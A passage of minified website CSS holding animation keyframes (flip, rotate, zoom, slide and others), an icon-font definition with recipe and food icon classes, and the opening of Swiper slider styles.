rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}@font-face{font-family:icomoon;src:url(../fonts/icofonts/icomoon.eot?ksklqv);src:url(../fonts/icofonts/icomoon.eot?ksklqv#iefix) format('embedded-opentype'),url(../fonts/icofonts/icomoon.ttf?ksklqv) format('truetype'),url(../fonts/icofonts/icomoon.woff?ksklqv) format('woff'),url(../fonts/icofonts/icomoon.svg?ksklqv#icomoon) format('svg');font-weight:400;font-style:normal}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-add:before{content:"\e900"}.icon-arrow-left:before{content:"\e901"}.icon-arrow-right:before{content:"\e902"}.icon-desert:before{content:"\e903"}.icon-drinks:before{content:"\e904"}.icon-fastfood:before{content:"\e905"}.icon-fire:before{content:"\e906"}.icon-home:before{content:"\e907"}.icon-kids:before{content:"\e908"}.icon-paly-button-1:before{content:"\e909"}.icon-paly-button-2:before{content:"\e90a"}.icon-recepies:before{content:"\e90b"}.icon-search:before{content:"\e90c"}.icon-weather:before{content:"\e90d"}.swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android 